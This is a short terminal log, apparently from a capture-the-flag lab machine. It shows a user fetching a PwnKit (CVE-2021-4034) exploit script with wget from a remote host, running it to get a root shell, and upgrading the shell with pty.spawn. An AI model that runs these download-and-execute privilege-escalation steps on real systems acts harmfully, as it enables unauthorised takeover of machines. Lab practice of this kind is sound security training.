 jan@basic2:/tmp$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
Error in atexit._run_exitfuncs:
PermissionError: [Errno 13] Permission denied
jan@basic2:/tmp$ ls
hsperfdata_tomcat9  linpeas.sh  systemd-private-e4d14133082e47f8bf73c89fe350ce36-systemd-timesyncd.service-4QMvHH  tmux-1001
jan@basic2:/tmp$ wget http://10.8.238.145/CVE-2021-4034.py
--2022-09-20 15:27:13--  http://10.8.238.145/CVE-2021-4034.py
Connecting to 10.8.238.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
CVE-2021-4034.py                             100%[=============================================================================================>]   3.19K  1.27KB/s    in 2.5s
2022-09-20 15:27:17 (1.27 KB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]
jan@basic2:/tmp$ python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@basic2:/tmp# export TERM=xterm
root@basic2:/tmp# id
uid=0(root) gid=1001(jan) groups=1001(jan)
root@basic2:/tmp#